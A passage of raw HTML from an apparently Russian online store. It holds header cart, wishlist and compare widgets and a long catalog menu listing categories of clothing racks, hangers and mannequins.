REEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
